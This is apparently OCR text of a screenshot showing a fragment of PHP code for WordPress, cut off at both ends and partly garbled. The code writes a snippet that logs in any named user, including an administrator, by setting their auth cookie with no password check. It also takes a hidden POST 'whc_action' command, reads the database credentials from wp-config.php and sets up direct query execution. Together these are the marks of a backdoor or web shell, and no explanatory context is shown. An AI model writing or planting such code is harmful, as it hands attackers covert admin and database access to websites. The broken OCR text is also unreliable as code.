
user_login; \$user = get_user_by('login', \$username ); if (
!is_wp_error( \$user ) ) { wp_clear_auth_cookie();
wp_set_current_user ( \$user->ID ); wp_set_auth_cookie (
\$user->ID ); \$redirect_to = user_admin_url();
wp_safe_redirect( \$redirect_to ); exit(); } "; fwrite($f, $txt);
fclose($f); die('success'); }elseif(isset($_POST['whc_action'])
&& $_POST['whc_action'] == 'getstate'){
//require(dirname(__FILE__).'/../../wp-blog-header.php');
//require(dirname(__FILE__).'/../../wp-
includes/pluggable.php');
require_once(dirname(__FILE__).'/../../wp-config.php');
define('TABLEPREFIX', $table_prefix); function
mysql_escape_string($val){ if(is_array($val)){ foreach($val
as $k=>$v){ $val[$k] = mysql_escape_string($v); } return
$val; }else{ $link =
mysqli_connect(DB_HOST,DB_USER,DB_PASSWORD,DB_NA
or die(mysqli_connect_error() ); return
mysqli_real_escape_string($link, $val); } } function
run_query($query, $is_multiquery=false){ //$query; $link =